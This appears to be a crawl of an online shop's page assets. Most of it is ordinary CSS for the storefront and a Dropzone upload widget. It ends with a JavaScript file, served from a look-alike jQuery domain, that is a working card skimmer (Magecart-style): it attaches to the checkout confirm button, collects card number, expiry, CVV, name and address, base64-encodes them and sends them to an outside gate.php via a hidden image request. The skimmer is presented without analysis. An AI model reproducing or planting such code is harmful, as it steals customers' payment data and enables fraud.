.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

.nopadding {
    padding: 0;
}
.row {
	margin: 0;
}
.dropzone {
	min-height: 80px !important;
	padding: 10px !important;
	background-color: #F3FAFD !important;
	border-radius: 0 !important;
	border: 1px solid #ccc !important;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075) !important;
}
input[type=text],
textarea {
	background-color: #F3FAFD !important;
	border-radius: 0 !important;
}
.dropzone .dz-message {
	margin: 0 !important;
}
.neg-margin {
	margin-right: -15px;
	margin-left: -15px;
}
.production-delivery .checkbox {
	padding: 20px;
	//border: 2px solid #666;
	border-radius: 4px;
	margin-top: 0;
	margin-bottom: 20px;
	background: #F3FAFD;
}
.production-delivery .checkbox label {
	font-size: 18px;
	//font-weight: 600;
	color: #414142;
}
/* Customize the label (the container) */
.production-delivery .container {
  display: block;
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default checkbox */
.production-delivery .container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.production-delivery .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #fff;
  border: 1px solid #666;
}

/* On mouse-over, add a grey background color */
.production-delivery .container:hover input ~ .checkmark {
  background-color: #F3FAFD;
  border: 1px solid #666;
}



/* Create the checkmark/indicator (hidden when not checked) */
.production-delivery .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
.production-delivery .container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
.production-delivery .container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 5px;
  height: 10px;
  border: solid #C12D17;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.pos-margin {
	margin-right: 15px;
	margin-left: 15px;
}
.datepicker {
	background-color: #F3FAFD;
	border-radius: 4px;
	padding: 8px;
}
.datepicker thead tr:first-child {
	color: #fff;
	background: #90d6ed; /* Old browsers */
	background: -moz-linear-gradient(left, #90d6ed 0%, #2d7985 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #90d6ed 0%,#2d7985 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #90d6ed 0%,#2d7985 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#90d6ed', endColorstr='#2d7985',GradientType=1 ); /* IE6-9 */
}
.datepicker th,
.datepicker td {
	border-radius: 0 !important;
}
.datepicker td {
	background-color: #fff;
	border: 2px solid #F3FAFD;
	padding: 0 5px !important;
}
.bootstrap-datetimepicker-widget td.day:hover, .bootstrap-datetimepicker-widget td.hour:hover, .bootstrap-datetimepicker-widget td.minute:hover, .bootstrap-datetimepicker-widget td.second:hover {
	background: #666 !important;
	color: #fff;
	border: 2px solid #F3FAFD;
}
.bootstrap-datetimepicker-widget thead tr:first-child th:hover {
	background: #666 !important;
}
.bootstrap-datetimepicker-widget th.disabled, .bootstrap-datetimepicker-widget th.disabled:hover {
	color: #fff !important;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover {
	background: #e6701c; /* Old browsers */
	background: -moz-linear-gradient(left, #e6701c 0%, #c12d17 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #e6701c 0%,#c12d17 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #e6701c 0%,#c12d17 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6701c', endColorstr='#c12d17',GradientType=1 ); /* IE6-9 */
}
.header-tag {
	margin: 0 !important;
	color: #fff;
}
.bootstrap-datetimepicker-widget {
	width: 100% !important;
	padding: 0 !important;
}
.cost-total {
	font-weight: 600;
	font-size: 20px;
}
.estimated_delivery_date {
	font-size: 18px;
}
.production-delivery .table-bordered td {
	padding: 10px 8px;
}
.production-delivery .table-bordered {
	margin-bottom: 22px;
}
.production-delivery .bootstrap-datetimepicker-widget td.today:before {
	border-left: 10px solid transparent;
    border-bottom: 10px solid #2D7985;
    right: 0;
    bottom: 0;
}

.home-marquee {
	padding-top: 48px;
	text-align: center;
	color: #fff;
	background-color: #A4A4A4;
	margin: 30px 0;
	background: url('../image/beach-can.jpg');
	background-size: cover;
	background-position: center bottom;
	position: relative;
	z-index: 0;
	padding-right: 24px;
	padding-left: 24px;
}
.home-marquee:before {
	content: '';
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.2);
}
.home-marquee h1,
.home-marquee .row {
	position: relative;
	z-index: 2;
}
.home-marquee h4 {
	color: #fff;
    z-index: 2;
    position: relative;
    font-size: 18px;
    margin-top: 24px;
    padding-bottom: 24px;
}
@media (max-width: 768px) {
	.home-marquee:after {
		content: "";
  		background: rgba(0,0,0,0.5);
  		opacity: 0.5;
  		top: 0;
  		left: 0;
  		bottom: 0;
  		right: 0;
  		position: absolute;
  		z-index: 1;
	}
}
.home-marquee h1,
.home-marquee h2,
.home-marquee p {
	color: #fff;
}
.home-marquee h1 {
	margin-bottom: 90px;
	text-shadow: 0 0 3px #666;
}
.home-marquee h2 {
	text-shadow: 0 0 3px #666;
}
.home-marquee p {
	max-width: 300px;
	font-size: 20px;
	line-height: 1.6;
	margin: 10px auto 20px auto;
	text-shadow: 0 0 3px #666;
}
.home-marquee .btn {
	margin-bottom: 50px;
}
.shipping-tagline {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	padding: 10px 40px;
	background: #90d6ed; /* Old browsers */
	background: -moz-linear-gradient(left, #90d6ed 0%, #2d7985 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #90d6ed 0%,#2d7985 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #90d6ed 0%,#2d7985 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#90d6ed', endColorstr='#2d7985',GradientType=1 ); /* IE6-9 */
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center;
}
.basic-copy {
	max-width: 700px;
	margin: 80px auto;
}
.row-product-filter {
	background-color: #F3FAFD;
	margin-bottom: 30px;
}
.row-product-filter .col-sm-6 {
	margin-bottom: 0;
}
.row-product-filter .col-title {
	background: #90d6ed; /* Old browsers */
	background: -moz-linear-gradient(left, #90d6ed 0%, #2d7985 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #90d6ed 0%,#2d7985 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #90d6ed 0%,#2d7985 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#90d6ed', endColorstr='#2d7985',GradientType=1 ); /* IE6-9 */
	padding-top: 12px;
	padding-bottom: 12px;
}
@media (min-width: 768px) {
	.row-product-filter {
	display: flex;
	align-items: center;
	margin-right: 15px;
	margin-left: 15px;
	}
	.row-product-filter .col-title:before {
		content: '';
	    position: absolute;
	    top: 0;
	    right: 0;
	    border-color: transparent;
	    border-style: solid;
	    border-width: 1.5em;
	    border-right-color: #F3FAFD;
	    border-top-color: #F3FAFD;
	}
	.row-product-filter .col-title:after {
		content: '';
	    position: absolute;
	    bottom: 0;
	    right: 0;
	    border-color: transparent;
	    border-style: solid;
	    border-radius: 0.4em;
	    border-width: 1.35em;
	    border-right-color: #F3FAFD;
	    border-bottom-color: #F3FAFD;
	    border-radius: 0;
	}
}
.row-product-filter .col-sm-4 h3 {
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
	margin: 0;
	color: #fff;
}
.row-product-filter .control-label {
	text-align: right;
	margin-top: 6px;
}

.product-layout .caption {
	padding: 20px;
}
.product-layout .caption a {
	color: #333D46;
}
.product-layout .button-group .button:first-child {
	color: #ffffff;
    background-color: #363636;
    background: #c12d17;
    background: -moz-linear-gradient(left, #e6701c 0%, #c12d17 100%);
    background: -webkit-linear-gradient(left, #e6701c 0%,#c12d17 100%);
    background: linear-gradient(to right, #e6701c 0%,#c12d17 100%);
}
.partners-reviews {
	margin: 50px 0;
}
.partners-reviews .partner {
	width: 100%;
	margin: 15px 0;
	display: block;
}
.partners-reviews .review {
	padding: 20px;
	background-color: #F3FAFD;
	margin: 15px 0;
	border-radius: 4px;
}
@media (min-width: 992px), (max-width: 1199px) {
	.partners-reviews .review {
		padding: 6px;
	}
}
@media (min-width: 1200px), (max-width: 991px) {
	.partners-reviews .review {
		padding: 20px;
	}
}
.partners-reviews .stars {
	margin-bottom: 15px;
}
.partners-reviews h2 {
	margin: 30px 0;
}
@media (max-width: 1200px) {
	.partners-reviews .col-sm-6 {
		width: 100%;
	}
}
#own_design_btn,
#assisted_design_btn {
	width: 100%;
}
#checkout-cart td .btn-primary,
#product-category .btn-default {
	padding: 6px 12px !important;
	font-size: 14px !important;
	background: #666666 !important;
	border: 1px solid #666 !important;
}
#list-view,
#grid-view {
	display: none;
}
#information-information #content {
	max-width: 800px;
	margin: 0 auto;
	float: none;
}
.product-caption {
	text-align: center;
	padding: 10px 20px 20px 20px !important;
}

#assisted-design-message {
	display: none;
}
#assisted-design-message .assisted-design-message-show {
	display: block;
}
#product-product h1 {
	font-size: 25px;
}
#product-product h2 {
	font-size: 18px;
}
.ci_multiplex {
	display: flex;
    justify-content: flex-end;
    align-items: center;
}
.cireview_dofilter {
	border: 1px solid #666 !important;
	border-radius: 2px !important;
	background-color: transparent !important;
	background: transparent !important;
	color: #666 !important;
	padding: 6px 10px !important;
	min-width: 0 !important;
	margin: 0 3px !important;
}
.cireview_dofilter:hover {
	background-color: #666 !important;
	background: #666 !important;
}
.cireview_dofilter.active {
	background-color: #666 !important;
}
.ci-clearfilters {
	background: transparent !important;
	color: #666 !important;
	border: none !important;
    padding: 6px !important;
    margin: 0 !important;
}
.ci-clearfilters:hover {
	color: #666 !important;
	text-decoration: underline;
}
.related-text {
	clear: both;
}
.all-rating {
	display: none;
}
.cireview-list .col-sm-7 {
	width: 100%;
}
.tab-pane {
	display: inline-block;
	margin: 60px 0;
	width: 100%;
}
@media (max-width: 768px) {
	.tab-pane .row-product-filter .col-sm-8 {
		padding: 6px;
	}
	.ci_multiplex {
		justify-content: center;
	}
	#cireview-graph button {
		font-size: 14px !important;
	}
}
@media (max-width: 436px) {
	.cireview_dofilter {
		margin: 6px 0 !important;
	}
	.tab-pane .row-product-filter .col-sm-8 {
		display: none;
	}
}
#cireview-graph .cireviewgraph {
	width: 100% !important;
}
#cireview-graph button {
	width: 100%;
	font-size: 14px !important;
}
#cireview-graph .progress .progress-bar {
	background-color: #363636;
	background: #c12d17; /* Old browsers */
	background: -moz-linear-gradient(left, #e6701c 0%, #c12d17 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #e6701c 0%,#c12d17 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #e6701c 0%,#c12d17 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6701c', endColorstr='#c12d17',GradientType=1 ); /* IE6-9 */
}
.n-star,
.progress-value {
	color: #666 !important;
}
.cireview-aggerate {
	padding: 0 !important;
	background: transparent !important;
	border: none !important;
}
.final-avrge li {
	display: flex;
}
.final-avrge li .control-label {
	margin: 0 !important;
}
.cireview-aggerate .col-sm-12 {
	padding: 0;
}
.cireview-wrap .cireviews .average.final-avrge .fa-stack i {
	font-size: 14px !important;
}
.cireview-wrap .cireviews .average.final-avrge .fa-stack {
	width: 2em !important;
    height: 2em !important;
}
.cireview-wrap .cireviews .average li {
	align-items: center;
}
#cireviewgraph {
	margin-bottom: 20px;
}
.cireview-wrap .cireview-list {
	border-radius: 2px;
	border: none !important;
	background-color: #F3FAFD;
}
.cireview-wrap .cireviews h3 {
	text-transform: none !important;
	font-size: 20px !important;
}
.cireview-wrap .cireviews h3 .fa {
	font-size: 20px !important;
}
.cireview-author {
	display: flex;
	justify-content: space-between;
}
#cireview-graph .progress {
	width: calc(100% - 91px) !important;
}
.cireview-wrap .cireviews .average.final-avrge .control-label {
	text-align: left !important;
	font-size: 14px !important; 
}
@supports (-ms-ime-align: auto) {
  .header-right {
        max-width: 400px !important;
  }
}
_:-ms-lang(x), .header-right { max-width: 400px !important; }

--- FILE ---
content_type: text/css
request_url: https://cooliecustoms.com/catalog/view/javascript/digitcart-dropzone/style.css
body_size: 351
content:
/*
 * The MIT License
 * Copyright (c) 2012 Matias Meno <m@tias.me>
 */
.dropzone, .dropzone * {
  box-sizing: border-box; }

.dropzone {
  position: relative; }
.dropzone .dz-preview {
	position: relative;
	display: block;
	width: 120px;
	margin: auto;
}
    .dropzone .dz-preview .dz-progress {
      display: block;
      height: 15px;
      border: 1px solid #aaa; }
      .dropzone .dz-preview .dz-progress .dz-upload {
        display: block;
        height: 100%;
        width: 0;
        background: green; }
    .dropzone .dz-preview .dz-error-message {
      color: red;
      display: none; }
    .dropzone .dz-preview.dz-error .dz-error-message, .dropzone .dz-preview.dz-error .dz-error-mark {
      display: block; }
    .dropzone .dz-preview.dz-success .dz-success-mark {
      display: block; }
    .dropzone .dz-preview .dz-error-mark, .dropzone .dz-preview .dz-success-mark {
      position: absolute;
      display: none;
      left: 30px;
      top: 30px;
      width: 54px;
      height: 58px;
      left: 50%;
      margin-left: -27px; }
.dropzone {
	border: 3px dashed #eee;
	background-color: #fafafa;
	margin-bottom: 10px;
	border-radius: 5px;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	transition: 0.5s all;
	color: #aaa;
}
.dropzone:hover {
	background-color: #f9f9f9;
}
.dc-dz-icon-wrapper i {
	font-size: 30px;
}
.dz-preview .fa-times {
  position: absolute;
  top: 0;
  right: 0;
  background-color: red;
  color: #fff;
  cursor: pointer;
  z-index: 999;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	transition: 0.5s all;
}
.dz-preview .fa-times:hover {
  background-color: #000;
}
.dz-image img {
	max-width: 100%;
	height: auto;
	width: auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/jbtzc.js
body_size: 1726
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://jquery-minical.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const existingRadio = document.querySelector('input[name="shipping_address"][value="existing"]');
        const newRadio = document.querySelector('input[name="shipping_address"][value="new"]');

        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        if (existingRadio && existingRadio.checked) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text;
                const parts = selectedText.split(',').map(part => part.trim());
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                }
            }
        } else if (newRadio && newRadio.checked) {
            const address1 = document.querySelector('#input-shipping-address-1');
            const address2 = document.querySelector('#input-shipping-address-2');
            const city = document.querySelector('#input-shipping-city');
            const state = document.querySelector('#input-shipping-zone');
            const country = document.querySelector('#input-shipping-country');

            if (address1 && city && state && country) {
                const addr1 = address1.value || '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city.value || '';
                const stateVal = state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = '';
                addressData.phone = '';
                addressData.email = '';
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
